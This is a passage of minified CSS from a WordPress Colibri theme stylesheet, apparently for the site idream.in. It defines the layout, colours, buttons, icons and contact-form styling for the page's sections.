translateY(-5%);transform-origin:center center 0;background-color:#f79007;height:100%;width:100%;border-top-width:10px;border-top-color:#f79007;border-top-style:none;border-right-width:10px;border-right-color:#f79007;border-right-style:none;border-bottom-width:10px;border-bottom-color:#f79007;border-bottom-style:none;border-left-width:10px;border-left-color:#f79007;border-left-style:none}#colibri .style-439{height:auto;min-height:unset;padding-top:0;padding-bottom:4px;background-color:#F5FAFD;background-image:none}#colibri .style-439>.h-section-grid-container{margin-top:-50px}#colibri .style-440{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}.style-441>.h-y-container>*:not(:last-child){margin-bottom:21px}#colibri .style-441{text-align:left;height:auto;min-height:unset}#colibri .style-442-icon{fill:#03a9f4;width:50px;height:50px;border-top-width:2px;border-top-color:rgb(169,168,167);border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:rgb(169,168,167);border-right-style:solid;border-bottom-width:2px;border-bottom-color:rgb(169,168,167);border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:rgb(169,168,167);border-left-style:solid;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-443 p,#colibri .style-443 h1,#colibri .style-443 h2,#colibri .style-443 h3,#colibri .style-443 h4,#colibri .style-443 h5,#colibri .style-443 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-443 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-444 ol{list-style-type:decimal}#colibri .style-444 ul{list-style-type:disc}#colibri .style-446-icon{width:18px;height:18px;fill:#f79007}#colibri .style-446-icon:visited{width:18px;height:18px;fill:#f79007}#colibri .style-446{color:#03a9f4}#colibri .style-446:visited{color:#03a9f4}#colibri .style-446:hover{color:#6632ff}#colibri .style-447{text-align:center;height:auto;min-height:unset}#colibri .style-448 ol{list-style-type:decimal}#colibri .style-448 ul{list-style-type:disc}#colibri .style-449-icon{width:18px;height:18px;margin-right:0;margin-left:10px;fill:#f79007}#colibri .style-449-icon:visited{width:18px;height:18px;margin-right:0;margin-left:10px;fill:#f79007}#colibri .style-462{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:14px;padding-bottom:14px}#colibri .style-464{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;box-shadow:0 5px 15px 2px rgba(0,0,0,.15)}#colibri .style-465 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-466 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-467 ol{list-style-type:decimal}#colibri .style-467 ul{list-style-type:disc}#colibri .style-468{text-align:center;height:auto;min-height:unset;background-position:47.75% 49.8125%;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/cropped-maria-thalassinou-D1E7W9AHE40-unsplash-scaled-1.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);margin-top:10%;margin-bottom:10%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-469{height:auto;min-height:unset;padding-top:0;padding-bottom:13px;background-color:#F5FAFD;background-image:none}#colibri .style-469>.h-section-grid-container{margin-top:-75px}#colibri .style-471{text-align:center;height:auto;min-height:unset}#colibri .style-472-icon{fill:#FFF;width:80px;height:80px;background-color:#03a9f4;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;box-shadow:0 10px 30px 2px rgba(49,52,57,.3);margin-bottom:10px}#colibri .style-472{box-shadow:none}#colibri .style-473 p,#colibri .style-473 h1,#colibri .style-473 h2,#colibri .style-473 h3,#colibri .style-473 h4,#colibri .style-473 h5,#colibri .style-473 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-473 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-474{font-style:italic;color:rgb(37,41,42)}#colibri .style-474 p{font-style:italic;color:rgb(37,41,42)}#colibri .style-474 ol{list-style-type:decimal}#colibri .style-474 ul{list-style-type:disc}#colibri .style-479-outer{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-479{text-align:center;height:auto;min-height:unset;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-480-outer{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-480{text-align:center;height:auto;min-height:unset;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-481-outer{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-481{text-align:center;height:auto;min-height:unset;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-482{color:#17252a}#colibri .style-482 p{color:#17252a}#colibri .style-482 ol{list-style-type:decimal}#colibri .style-482 ul{list-style-type:disc}#colibri .style-483{color:#17252a}#colibri .style-483 p{color:#17252a}#colibri .style-483 ol{list-style-type:decimal}#colibri .style-483 ul{list-style-type:disc}#colibri .style-484{color:#17252a}#colibri .style-484 p{color:#17252a}#colibri .style-484 ol{list-style-type:decimal}#colibri .style-484 ul{list-style-type:disc}.style-486>.h-y-container>*:not(:last-child){margin-bottom:21px}#colibri .style-486{text-align:center;height:auto;min-height:unset}#colibri .style-487{text-align:center;height:auto;min-height:unset}#colibri .style-488{text-align:center;height:auto;min-height:unset}#colibri .style-490-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-490{text-align:center;background-color:rgb(171,171,171);background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-490:hover,#colibri .style-490:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-490:active .style-490-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-493-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-493{text-align:center;background-color:rgb(171,171,171);background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-493:hover,#colibri .style-493:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-493:active .style-493-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-495-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-495{text-align:center;background-color:rgb(171,171,171);background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;box-shadow:none}#colibri .style-495:hover,#colibri .style-495:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-495:active .style-495-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-496 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-498{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:17px;padding-bottom:17px}#colibri .style-500{text-align:center;height:auto;min-height:unset}#colibri .style-501{text-align:center;height:auto;min-height:unset}#colibri .style-503{text-align:center;height:auto;min-height:unset}#colibri .style-504 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-505 ol{list-style-type:decimal}#colibri .style-505 ul{list-style-type:disc}#colibri .style-506 ol{list-style-type:decimal}#colibri .style-506 ul{list-style-type:disc}#colibri .style-507 ol{list-style-type:decimal}#colibri .style-507 ul{list-style-type:disc}#colibri .style-508 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-509 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-510{height:auto;min-height:unset;padding-top:43px;padding-bottom:0}#colibri .style-510>.h-section-grid-container{margin-top:-50px}#colibri .style-511{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}.style-512>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-512{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid;background-color:unset;background-image:none}#colibri .style-513-icon{fill:rgb(51,51,51);width:64px;height:64px;border-top-width:2px;border-top-color:#f79007;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:none;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:none;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-514 p,#colibri .style-514 h1,#colibri .style-514 h2,#colibri .style-514 h3,#colibri .style-514 h4,#colibri .style-514 h5,#colibri .style-514 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-514 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-515 ol{list-style-type:decimal}#colibri .style-515 ul{list-style-type:disc}#colibri .style-516 ol{list-style-type:decimal}#colibri .style-516 ul{list-style-type:disc}#colibri .style-517 ol{list-style-type:decimal}#colibri .style-517 ul{list-style-type:disc}#colibri .style-521-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-521{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-521:hover,#colibri .style-521:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-521:active .style-521-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-523{height:auto;min-height:unset;background-position:center right;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-83.png);background-attachment:fixed;background-repeat:no-repeat;color:#17252a;padding-top:35px;padding-bottom:35px}#colibri .style-525{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-527>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-527{text-align:center;height:auto;min-height:unset;background-color:#03a9f4;background-image:none;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-528 p,#colibri .style-528 h1,#colibri .style-528 h2,#colibri .style-528 h3,#colibri .style-528 h4,#colibri .style-528 h5,#colibri .style-528 h6{text-transform:uppercase;color:#FFF}#colibri .style-528 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-529-icon{fill:#FFF;width:40px;height:40px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}#colibri .style-530 p,#colibri .style-530 h1,#colibri .style-530 h2,#colibri .style-530 h3,#colibri .style-530 h4,#colibri .style-530 h5,#colibri .style-530 h6{color:#FFF}#colibri .style-530 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-531:hover{transition-duration:1s}#colibri .style-531 .social-icon-container{margin-right:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-top-width:1px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:1px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:1px;border-left-color:#FFF;border-left-style:solid}#colibri .style-531 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-531 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-531 .icon-container{fill:#FFF;width:20px;height:20px}#colibri .style-531 .icon-container:hover{fill:rgb(166,220,244)}#colibri .style-531 .icon-container:hover{fill:rgb(166,220,244)}.style-532>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-532{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-533{padding-top:40px;padding-right:40px;padding-bottom:0;padding-left:40px}#colibri .style-533 .h-contact-form-shortcode label,#colibri .style-533 .h-contact-form-shortcode p label,#colibri .style-533 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-533 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-533 .h-contact-form-shortcode textarea,#colibri .style-533 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-533 .h-contact-form-shortcode select,#colibri .style-533 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-533 .h-contact-form-shortcode [type="submit"],#colibri .style-533 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-533 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-533 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-533 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-533 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-533 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-533 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-533 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-533 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-533 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-533 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-533 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-533 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-533 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-533 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-533 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-533 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-533 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-533 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-533 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-534{color:#FFF}#colibri .style-534 p{color:#FFF}#colibri .style-534 ol{list-style-type:decimal}#colibri .style-534 ul{list-style-type:disc}#colibri .style-543{height:auto;min-height:unset;padding-top:17px;padding-bottom:17px}#colibri .style-545{text-align:center;height:auto;min-height:unset}#colibri .style-546{text-align:center;height:auto;min-height:unset}#colibri .style-559 ol{list-style-type:decimal}#colibri .style-559 ul{list-style-type:disc}#colibri .style-560 ol{list-style-type:decimal}#colibri .style-560 ul{list-style-type:disc}#colibri .style-562{height:auto;min-height:unset;background-position:center right;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-83.png);background-attachment:fixed;background-repeat:no-repeat;color:#17252a;padding-top:35px;padding-bottom:35px}#colibri .style-564{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-566>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-566{text-align:center;height:auto;min-height:unset;background-color:#03a9f4;background-image:none;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-567 p,#colibri .style-567 h1,#colibri .style-567 h2,#colibri .style-567 h3,#colibri .style-567 h4,#colibri .style-567 h5,#colibri .style-567 h6{text-transform:uppercase;color:#FFF}#colibri .style-567 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-568-icon{fill:#FFF;width:40px;height:40px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}#colibri .style-569 p,#colibri .style-569 h1,#colibri .style-569 h2,#colibri .style-569 h3,#colibri .style-569 h4,#colibri .style-569 h5,#colibri .style-569 h6{color:#FFF}#colibri .style-569 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-570:hover{transition-duration:1s}#colibri .style-570 .social-icon-container{margin-right:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-top-width:1px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:1px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:1px;border-left-color:#FFF;border-left-style:solid}#colibri .style-570 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-570 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-570 .icon-container{fill:#FFF;width:20px;height:20px}#colibri .style-570 .icon-container:hover{fill:rgb(166,220,244)}#colibri .style-570 .icon-container:hover{fill:rgb(166,220,244)}.style-571>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-571{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-572{padding-top:40px;padding-right:40px;padding-bottom:0;padding-left:40px}#colibri .style-572 .h-contact-form-shortcode label,#colibri .style-572 .h-contact-form-shortcode p label,#colibri .style-572 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-572 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-572 .h-contact-form-shortcode textarea,#colibri .style-572 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-572 .h-contact-form-shortcode select,#colibri .style-572 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-572 .h-contact-form-shortcode [type="submit"],#colibri .style-572 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-572 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-572 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-572 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-572 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-572 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-572 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-572 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-572 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-572 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-572 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-572 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-572 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-572 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-572 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-572 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-572 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-572 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-572 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-572 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-573{color:#FFF}#colibri .style-573 p{color:#FFF}#colibri .style-573 ol{list-style-type:decimal}#colibri .style-573 ul{list-style-type:disc}#colibri .style-574{height:auto;min-height:unset;padding-top:17px;padding-bottom:17px}#colibri .style-576{text-align:center;height:auto;min-height:unset}#colibri .style-577{text-align:center;height:auto;min-height:unset}#colibri .style-582 ol{list-style-type:decimal}#colibri .style-582 ul{list-style-type:disc}#colibri .style-583 ol{list-style-type:decimal}#colibri .style-583 ul{list-style-type:disc}#colibri .style-585-outer{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-585{text-align:center;height:auto;min-height:unset;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-586{color:#17252a}#colibri .style-586 p{color:#17252a}#colibri .style-586 ol{list-style-type:decimal}#colibri .style-586 ul{list-style-type:disc}#colibri .style-588-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-588{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open 